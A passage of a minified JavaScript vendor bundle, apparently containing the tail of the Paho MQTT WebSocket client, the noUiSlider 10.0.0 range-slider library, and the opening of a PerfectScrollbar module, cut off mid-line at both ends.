t.hosts[s],"connectOptions.hosts["+s+"]"]));if(/^(wss?):\/\/((\[(.+)\])|([^\/]+?))(:(\d+))?(\/.*)$/.test(t.hosts[s])){if(0==s)e=!0;else if(!e)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts[s],"connectOptions.hosts["+s+"]"]))}else if(e)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts[s],"connectOptions.hosts["+s+"]"]))}if(e)t.uris=t.hosts;else{if(!t.ports)throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));if(!(t.ports instanceof Array))throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));if(t.hosts.length!=t.ports.length)throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));t.uris=[];for(s=0;s<t.hosts.length;s++){if("number"!=typeof t.ports[s]||t.ports[s]<0)throw new Error(o(r.INVALID_TYPE,[typeof t.ports[s],"connectOptions.ports["+s+"]"]));var l=t.hosts[s],h=t.ports[s],c=-1!=l.indexOf(":");a="ws://"+(c?"["+l+"]":l)+":"+h+n,t.uris.push(a)}}}d.connect(t)},this.subscribe=function(t,e){if("string"!=typeof t)throw new Error("Invalid argument:"+t);if(i(e=e||{},{qos:"number",invocationContext:"object",onSuccess:"function",onFailure:"function",timeout:"number"}),e.timeout&&!e.onFailure)throw new Error("subscribeOptions.timeout specified with no onFailure callback.");if(void 0!==e.qos&&0!==e.qos&&1!==e.qos&&2!==e.qos)throw new Error(o(r.INVALID_ARGUMENT,[e.qos,"subscribeOptions.qos"]));d.subscribe(t,e)},this.unsubscribe=function(t,e){if("string"!=typeof t)throw new Error("Invalid argument:"+t);if(i(e=e||{},{invocationContext:"object",onSuccess:"function",onFailure:"function",timeout:"number"}),e.timeout&&!e.onFailure)throw new Error("unsubscribeOptions.timeout specified with no onFailure callback.");d.unsubscribe(t,e)},this.send=function(t,e,i,n){var s;if(0==arguments.length)throw new Error("Invalid argument.length");if(1==arguments.length){if(!(t instanceof w)&&"string"!=typeof t)throw new Error("Invalid argument:"+typeof t);if(void 0===(s=t).destinationName)throw new Error(o(r.INVALID_ARGUMENT,[s.destinationName,"Message.destinationName"]));d.send(s)}else(s=new w(e)).destinationName=t,arguments.length>=3&&(s.qos=i),arguments.length>=4&&(s.retained=n),d.send(s)},this.disconnect=function(){d.disconnect()},this.getTraceLog=function(){return d.getTraceLog()},this.startTrace=function(){d.startTrace()},this.stopTrace=function(){d.stopTrace()},this.isConnected=function(){return d.connected}};b.prototype={get host(){return this._getHost()},set host(t){this._setHost(t)},get port(){return this._getPort()},set port(t){this._setPort(t)},get path(){return this._getPath()},set path(t){this._setPath(t)},get clientId(){return this._getClientId()},set clientId(t){this._setClientId(t)},get onConnectionLost(){return this._getOnConnectionLost()},set onConnectionLost(t){this._setOnConnectionLost(t)},get onMessageDelivered(){return this._getOnMessageDelivered()},set onMessageDelivered(t){this._setOnMessageDelivered(t)},get onMessageArrived(){return this._getOnMessageArrived()},set onMessageArrived(t){this._setOnMessageArrived(t)},get trace(){return this._getTrace()},set trace(t){this._setTrace(t)}};var w=function(t){var e;if(!("string"==typeof t||t instanceof ArrayBuffer||t instanceof Int8Array||t instanceof Uint8Array||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array))throw o(r.INVALID_ARGUMENT,[t,"newPayload"]);e=t,this._getPayloadString=function(){return"string"==typeof e?e:v(e,0,e.length)},this._getPayloadBytes=function(){if("string"==typeof e){var t=new ArrayBuffer(p(e)),i=new Uint8Array(t);return g(e,i,0),i}return e};var i=void 0;this._getDestinationName=function(){return i},this._setDestinationName=function(t){if("string"!=typeof t)throw new Error(o(r.INVALID_ARGUMENT,[t,"newDestinationName"]));i=t};var n=0;this._getQos=function(){return n},this._setQos=function(t){if(0!==t&&1!==t&&2!==t)throw new Error("Invalid argument:"+t);n=t};var s=!1;this._getRetained=function(){return s},this._setRetained=function(t){if("boolean"!=typeof t)throw new Error(o(r.INVALID_ARGUMENT,[t,"newRetained"]));s=t};var a=!1;this._getDuplicate=function(){return a},this._setDuplicate=function(t){a=t}};return w.prototype={get payloadString(){return this._getPayloadString()},get payloadBytes(){return this._getPayloadBytes()},get destinationName(){return this._getDestinationName()},set destinationName(t){this._setDestinationName(t)},get qos(){return this._getQos()},set qos(t){this._setQos(t)},get retained(){return this._getRetained()},set retained(t){this._setRetained(t)},get duplicate(){return this._getDuplicate()},set duplicate(t){this._setDuplicate(t)}},{Client:b,Message:w}}(window),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";function t(t){t.preventDefault()}function e(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function i(t,e,i){i>0&&(s(t,e),setTimeout(function(){o(t,e)},i))}function n(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function s(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function o(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function a(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function l(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function c(t,e){for(var i=1;t>=e[i];)i+=1;return i}function u(t,e,i){if(i>=t.slice(-1)[0])return 100;var n,r,s,o,a=c(i,t);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],s+function(t,e){return h(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([n,r],i)/l(s,o)}function f(t,e,i,n){if(100===n)return n;var r,s,o=c(n,t);return i?n-(r=t[o-1])>((s=t[o])-r)/2?s:r:e[o-1]?t[o-1]+function(t,e){return Math.round(t/e)*e}(n-t[o-1],e[o-1]):n}function d(t,i,n){var r;if("number"==typeof i&&(i=[i]),"[object Array]"!==Object.prototype.toString.call(i))throw new Error("noUiSlider ("+B+"): 'range' contains invalid value.");if(!e(r="min"===t?0:"max"===t?100:parseFloat(t))||!e(i[0]))throw new Error("noUiSlider ("+B+"): 'range' value isn't numeric.");n.xPct.push(r),n.xVal.push(i[0]),r?n.xSteps.push(!isNaN(i[1])&&i[1]):isNaN(i[1])||(n.xSteps[0]=i[1]),n.xHighestCompleteStep.push(0)}function p(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/l(i.xPct[t],i.xPct[t+1]);var n=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],r=Math.ceil(Number(n.toFixed(3))-1),s=i.xVal[t]+i.xNumSteps[t]*r;i.xHighestCompleteStep[t]=s}function g(t,e,i){this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n,r=[];for(n in t)t.hasOwnProperty(n)&&r.push([t[n],n]);for(r.sort(r.length&&"object"==typeof r[0][0]?function(t,e){return t[0][0]-e[0][0]}:function(t,e){return t[0]-e[0]}),n=0;n<r.length;n++)d(r[n][1],r[n][0],this);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)p(n,this.xNumSteps[n],this)}function v(t){if(function(t){return"object"==typeof t&&"function"==typeof t.to&&"function"==typeof t.from}(t))return!0;throw new Error("noUiSlider ("+B+"): 'format' requires 'to' and 'from' methods.")}function m(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'step' is not numeric.");t.singleStep=i}function _(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider ("+B+"): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider ("+B+"): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider ("+B+"): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new g(e,t.snap,t.singleStep)}function y(t,e){if(e=n(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider ("+B+"): 'start' option is incorrect.");t.handles=e.length,t.start=e}function b(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider ("+B+"): 'snap' option must be a boolean.")}function w(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider ("+B+"): 'animate' option must be a boolean.")}function x(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider ("+B+"): 'animationDuration' option must be a number.")}function S(t,e){var i,n=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(i=1;i<t.handles;i++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider ("+B+"): 'connect' option doesn't match handle count.");n=e}t.connect=n}function T(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider ("+B+"): 'orientation' option is invalid.")}}function C(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'margin' option must be numeric.");if(0!==i&&(t.margin=t.spectrum.getMargin(i),!t.margin))throw new Error("noUiSlider ("+B+"): 'margin' option is only supported on linear sliders.")}function O(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(i),!t.limit||t.handles<2)throw new Error("noUiSlider ("+B+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function E(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'padding' option must be numeric.");if(0!==i){if(t.padding=t.spectrum.getMargin(i),!t.padding)throw new Error("noUiSlider ("+B+"): 'padding' option is only supported on linear sliders.");if(t.padding<0)throw new Error("noUiSlider ("+B+"): 'padding' option must be a positive number.");if(t.padding>=50)throw new Error("noUiSlider ("+B+"): 'padding' option must be less than half the range.")}}function k(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider ("+B+"): 'direction' option was not recognized.")}}function A(t,e){if("string"!=typeof e)throw new Error("noUiSlider ("+B+"): 'behaviour' must be a string containing options.");var i=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,r=e.indexOf("fixed")>=0,s=e.indexOf("snap")>=0,o=e.indexOf("hover")>=0;if(r){if(2!==t.handles)throw new Error("noUiSlider ("+B+"): 'fixed' behaviour must be used with 2 handles");C(t,t.start[1]-t.start[0])}t.events={tap:i||s,drag:n,fixed:r,snap:s,hover:o}}function M(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var i=0;i<t.handles;i++)t.tooltips.push(!0)}else{if(t.tooltips=n(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider ("+B+"): must pass a formatter for all handles.");t.tooltips.forEach(function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider ("+B+"): 'tooltips' must be passed a formatter or 'false'.")})}}function P(t,e){t.ariaFormat=e,v(e)}function I(t,e){t.format=e,v(e)}function R(t,e){if(void 0!==e&&"string"!=typeof e&&!1!==e)throw new Error("noUiSlider ("+B+"): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function L(t,e){if(void 0!==e&&"object"!=typeof e)throw new Error("noUiSlider ("+B+"): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var i in t.cssClasses={},e)e.hasOwnProperty(i)&&(t.cssClasses[i]=t.cssPrefix+e[i]);else t.cssClasses=e}function D(t,e){if(!0!==e&&!1!==e)throw new Error("noUiSlider ("+B+"): 'useRequestAnimationFrame' option should be true (default) or false.");t.useRequestAnimationFrame=e}function j(t){var e={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:W,format:W},i={step:{r:!1,t:m},start:{r:!0,t:y},connect:{r:!0,t:S},direction:{r:!0,t:k},snap:{r:!1,t:b},animate:{r:!1,t:w},animationDuration:{r:!1,t:x},range:{r:!0,t:_},orientation:{r:!1,t:T},margin:{r:!1,t:C},limit:{r:!1,t:O},padding:{r:!1,t:E},behaviour:{r:!0,t:A},ariaFormat:{r:!1,t:P},format:{r:!1,t:I},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:R},cssClasses:{r:!1,t:L},useRequestAnimationFrame:{r:!1,t:D}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(i).forEach(function(r){if(void 0===t[r]&&void 0===n[r]){if(i[r].r)throw new Error("noUiSlider ("+B+"): '"+r+"' is required.");return!0}i[r].t(e,void 0===t[r]?n[r]:t[r])}),e.pips=t.pips;var r=[["left","top"],["right","bottom"]];return e.style=r[e.dir][e.ort],e.styleOposite=r[e.dir?0:1][e.ort],e}function N(e,r,l){function h(t,e){var i=Z.createElement("div");return e&&s(i,e),t.appendChild(i),i}function c(t,e){var i=h(t,r.cssClasses.origin),n=h(i,r.cssClasses.handle);return n.setAttribute("data-handle",e),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===e?s(n,r.cssClasses.handleLower):e===r.handles-1&&s(n,r.cssClasses.handleUpper),i}function u(t,e){return!!e&&h(t,r.cssClasses.connect)}function f(t,e){return!!r.tooltips[e]&&h(t.firstChild,r.cssClasses.tooltip)}function d(t,e,i){function n(t,e){var i=e===r.cssClasses.value,n=i?l:c;return e+" "+(i?u:f)[r.ort]+" "+n[t]}function o(t,s){s[1]=s[1]&&e?e(s[0],s[1]):s[1];var o=h(a,!1);o.className=n(s[1],r.cssClasses.marker),o.style[r.style]=t+"%",s[1]&&((o=h(a,!1)).className=n(s[1],r.cssClasses.value),o.style[r.style]=t+"%",o.innerText=i.to(s[0]))}var a=Z.createElement("div"),l=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],c=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],u=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],f=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];return s(a,r.cssClasses.pips),s(a,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(e){o(e,t[e])}),a}function p(){var t;U&&((t=U).parentElement.removeChild(t),U=null)}function g(t){p();var e=t.mode,i=t.density||1,n=t.filter||!1,r=function(t,e,i){if("range"===t||"steps"===t)return Q.xVal;if("count"===t){if(!e)throw new Error("noUiSlider ("+B+"): 'values' required for mode 'count'.");var n,r=100/(e-1),s=0;for(e=[];(n=s++*r)<=100;)e.push(n);t="positions"}return"positions"===t?e.map(function(t){return Q.fromStepping(i?Q.getStep(t):t)}):"values"===t?i?e.map(function(t){return Q.fromStepping(Q.getStep(Q.toStepping(t)))}):e:void 0}(e,t.values||!1,t.stepped||!1),s=function(t,e,i){function n(t,e){return(t+e).toFixed(7)/1}var r={},s=Q.xVal[0],o=Q.xVal[Q.xVal.length-1],a=!1,l=!1,h=0;return(i=function(t){return t.filter(function(t){return!this[t]&&(this[t]=!0)},{})}(i.slice().sort(function(t,e){return t-e})))[0]!==s&&(i.unshift(s),a=!0),i[i.length-1]!==o&&(i.push(o),l=!0),i.forEach(function(s,o){var c,u,f,d,p,g,v,m,_,y=s,b=i[o+1];if("steps"===e&&(c=Q.xNumSteps[o]),c||(c=b-y),!1!==y&&void 0!==b)for(c=Math.max(c,1e-7),u=y;b>=u;u=n(u,c)){for(v=(p=(d=Q.toStepping(u))-h)/t,_=p/(m=Math.round(v)),f=1;m>=f;f+=1)r[(h+f*_).toFixed(5)]=["x",0];g=i.indexOf(u)>-1?1:"steps"===e?2:0,!o&&a&&(g=0),u===b&&l||(r[d.toFixed(5)]=[u,g]),h=d}}),r}(i,e,r),o=t.format||{to:Math.round};return U=G.appendChild(d(s,n,o))}function v(){var t=N.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||N[e]:t.height||N[e]}function m(t,e,i,n){var s=function(e){return!G.hasAttribute("disabled")&&(!function(t,e){return t.classList?t.classList.contains(e):new RegExp("\\b"+e+"\\b").test(t.className)}(G,r.cssClasses.tap)&&(!!(e=function(t,e){var i,n,r=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(o=!0),r){if(t.touches.length>1)return!1;i=t.changedTouches[0].pageX,n=t.changedTouches[0].pageY}return e=e||a(Z),(s||o)&&(i=t.clientX+e.x,n=t.clientY+e.y),t.pageOffset=e,t.points=[i,n],t.cursor=s||o,t}(e,n.pageOffset))&&(!(t===X.start&&void 0!==e.buttons&&e.buttons>1)&&((!n.hover||!e.buttons)&&(V||e.preventDefault(),e.calcPoint=e.points[r.ort],void i(e,n))))))},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,s,!!V&&{passive:!0}),o.push([t,s])}),o}function _(t){var e=100*(t-function(t,e){var i=t.getBoundingClientRect(),n=t.ownerDocument,r=n.documentElement,s=a(n);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(s.x=0),e?i.top+s.y-r.clientTop:i.left+s.x-r.clientLeft}(N,r.ort))/v();return r.dir?100-e:e}function y(t,e,i,n){var r=i.slice(),s=[!t,t],o=[t,!t];n=n.slice(),t&&n.reverse(),n.length>1?n.forEach(function(t,i){var n=E(r,t,r[t]+e,s[i],o[i],!1);!1===n?e=0:(e=n-r[t],r[t]=n)}):s=o=[!0];var a=!1;n.forEach(function(t,n){a=M(t,i[t]+e,s[n],o[n])||a}),a&&n.forEach(function(t){b("update",t),b("slide",t)})}function b(t,e,i){Object.keys($).forEach(function(n){var s=n.split(".")[0];t===s&&$[n].forEach(function(t){t.call(Y,K.map(r.format.to),e,K.slice(),i||!1,H.slice())})})}function w(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&S(t,e)}function x(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return S(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);y(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function S(e,i){q&&(o(q,r.cssClasses.active),q=!1),e.cursor&&(et.style.cursor="",et.removeEventListener("selectstart",t)),J.forEach(function(t){tt.removeEventListener(t[0],t[1])}),o(G,r.cssClasses.drag),A(),i.handleNumbers.forEach(function(t){b("change",t),b("set",t),b("end",t)})}function T(e,i){if(1===i.handleNumbers.length){var n=W[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s(q=n.children[0],r.cssClasses.active)}e.stopPropagation();var o=m(X.move,tt,x,{startCalcPoint:e.calcPoint,baseSize:v(),pageOffset:e.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:e.buttons,locations:H.slice()}),a=m(X.end,tt,S,{handleNumbers:i.handleNumbers}),l=m("mouseout",tt,w,{handleNumbers:i.handleNumbers});J=o.concat(a,l),e.cursor&&(et.style.cursor=getComputedStyle(e.target).cursor,W.length>1&&s(G,r.cssClasses.drag),et.addEventListener("selectstart",t,!1)),i.handleNumbers.forEach(function(t){b("start",t)})}function C(t){t.stopPropagation();var e=_(t.calcPoint),n=function(t){var e=100,i=!1;return W.forEach(function(n,r){if(!n.hasAttribute("disabled")){var s=Math.abs(H[r]-t);e>s&&(i=r,e=s)}}),i}(e);return!1!==n&&(r.events.snap||i(G,r.cssClasses.tap,r.animationDuration),M(n,e,!0,!0),A(),b("slide",n,!0),b("update",n,!0),b("change",n,!0),b("set",n,!0),void(r.events.snap&&T(t,{handleNumbers:[n]})))}function O(t){var e=_(t.calcPoint),i=Q.getStep(e),n=Q.fromStepping(i);Object.keys($).forEach(function(t){"hover"===t.split(".")[0]&&$[t].forEach(function(t){t.call(Y,n)})})}function E(t,e,i,n,s,o){return W.length>1&&(n&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),s&&e<W.length-1&&(i=Math.min(i,t[e+1]-r.margin))),W.length>1&&r.limit&&(n&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),s&&e<W.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding)),e===W.length-1&&(i=Math.min(i,100-r.padding))),!((i=function(t){return Math.max(Math.min(t,100),0)}(i=Q.getStep(i)))===t[e]&&!o)&&i}function k(t){return t+"%"}function A(){z.forEach(function(t){var e=H[t]>50?-1:1,i=3+(W.length+e*t);W[t].childNodes[0].style.zIndex=i})}function M(t,e,i,n){return!1!==(e=E(H,t,e,i,n,!1))&&(function(t,e){H[t]=e,K[t]=Q.fromStepping(e);var i=function(){W[t].style[r.style]=k(e),P(t),P(t+1)};window.requestAnimationFrame&&r.useRequestAnimationFrame?window.requestAnimationFrame(i):i()}(t,e),!0)}function P(t){if(F[t]){var e=0,i=100;0!==t&&(e=H[t-1]),t!==F.length-1&&(i=H[t]),F[t].style[r.style]=k(e),F[t].style[r.styleOposite]=k(100-i)}}function I(t,e){null!==t&&!1!==t&&("number"==typeof t&&(t=String(t)),!1===(t=r.format.from(t))||isNaN(t)||M(e,Q.toStepping(t),!1,!1))}function R(t,e){var s=n(t),o=void 0===H[0];e=void 0===e||!!e,s.forEach(I),r.animate&&!o&&i(G,r.cssClasses.tap,r.animationDuration),z.forEach(function(t){M(t,H[t],!0,!1)}),A(),z.forEach(function(t){b("update",t),null!==s[t]&&e&&b("set",t)})}function L(){var t=K.map(r.format.to);return 1===t.length?t[0]:t}function D(t,e){$[t]=$[t]||[],$[t].push(e),"update"===t.split(".")[0]&&W.forEach(function(t,e){b("update",e)})}var N,W,F,Y,U,X=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},V=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),G=e,H=[],z=[],q=!1,Q=r.spectrum,K=[],$={},J=null,Z=e.ownerDocument,tt=Z.documentElement,et=Z.body;if(G.noUiSlider)throw new Error("noUiSlider ("+B+"): Slider was already initialized.");return function(t){s(t,r.cssClasses.target),0===r.dir?s(t,r.cssClasses.ltr):s(t,r.cssClasses.rtl),0===r.ort?s(t,r.cssClasses.horizontal):s(t,r.cssClasses.vertical),N=h(t,r.cssClasses.base)}(G),function(t,e){W=[],(F=[]).push(u(e,t[0]));for(var i=0;i<r.handles;i++)W.push(c(e,i)),z[i]=i,F.push(u(e,t[i+1]))}(r.connect,N),Y={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&o(G,r.cssClasses[t]);for(;G.firstChild;)G.removeChild(G.firstChild);delete G.noUiSlider},steps:function(){return H.map(function(t,e){var i=Q.getNearbySteps(t),n=K[e],r=i.thisStep.step,s=null;!1!==r&&n+r>i.stepAfter.startValue&&(r=i.stepAfter.startValue-n),s=n>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&n-i.stepBefore.highestStep,100===t?r=null:0===t&&(s=null);var o=Q.countStepDecimals();return null!==r&&!1!==r&&(r=Number(r.toFixed(o))),null!==s&&!1!==s&&(s=Number(s.toFixed(o))),[s,r]})},on:D,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys($).forEach(function(t){var n=t.split(".")[0],r=t.substring(n.length);e&&e!==n||i&&i!==r||delete $[t]})},get:L,set:R,reset:function(t){R(r.start,t)},__moveHandles:function(t,e,i){y(t,e,H,i)},options:l,updateOptions:function(t,e){var i=L(),n=["margin","limit","padding","range","animate","snap","step","format"];n.forEach(function(e){void 0!==t[e]&&(l[e]=t[e])});var s=j(l);n.forEach(function(e){void 0!==t[e]&&(r[e]=s[e])}),Q=s.spectrum,r.margin=s.margin,r.limit=s.limit,r.padding=s.padding,r.pips&&g(r.pips),H=[],R(t.start||i,e)},target:G,removePips:p,pips:g},function(t){t.fixed||W.forEach(function(t,e){m(X.start,t.children[0],T,{handleNumbers:[e]})}),t.tap&&m(X.start,N,C,{}),t.hover&&m(X.move,N,O,{hover:!0}),t.drag&&F.forEach(function(e,i){if(!1!==e&&0!==i&&i!==F.length-1){var n=W[i-1],o=W[i],a=[e];s(e,r.cssClasses.draggable),t.fixed&&(a.push(n.children[0]),a.push(o.children[0])),a.forEach(function(t){m(X.start,t,T,{handles:[n,o],handleNumbers:[i-1,i]})})}})}(r.events),R(r.start),r.pips&&g(r.pips),r.tooltips&&function(){var t=W.map(f);D("update",function(e,i,n){if(t[i]){var s=e[i];!0!==r.tooltips[i]&&(s=r.tooltips[i].to(n[i])),t[i].innerHTML=s}})}(),D("update",function(t,e,i,n,s){z.forEach(function(t){var e=W[t],n=E(H,t,0,!0,!0,!0),o=E(H,t,100,!0,!0,!0),a=s[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",n.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),Y}var B="10.0.0";g.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider ("+B+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,t)},g.prototype.toStepping=function(t){return u(this.xVal,this.xPct,t)},g.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var n,r=c(i,e);return function(t,e){return e*(t[1]-t[0])/100+t[0]}([t[r-1],t[r]],(i-(n=e[r-1]))*l(n,e[r]))}(this.xVal,this.xPct,t)},g.prototype.getStep=function(t){return f(this.xPct,this.xSteps,this.snap,t)},g.prototype.getNearbySteps=function(t){var e=c(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},g.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},g.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var W={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};return{version:B,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider ("+B+"): create requires a single element, got: "+t);var i=N(t,j(e),e);return t.noUiSlider=i,i}}}),function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var c=i[o]={exports:{}};e[o][0].call(c.exports,function(t){var i=e[o][1][t];return r(i||t)},c,c.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){"use strict";var n=t("../main");"function"==typeof define&&define.amd?define(n):(window.PerfectScrollbar=n,void 0===window.Ps&&(window.Ps=n))},{"../main":6}],2:[function(t,e,i){"use strict";var n={create:function(t,e){var i=document.createElement(t);return i.className=e,i},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,i){return"number"==typeof i&&(i=i.toString()+"px"),t.style[e]=i,t}(t,e,i)},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):t.msMatchesSelector(e)},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],3:[function(t,e,i){"use strict";var n=function(t){this.element=t,this.events={}};n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(t,e){var i=void 0!==e;this.events[t]=this.events[t].filter(function(n){return!(!i||n===e)||(this.element.removeEventListener(t,n,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var r=function(){this.eventElements=[]};r.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new 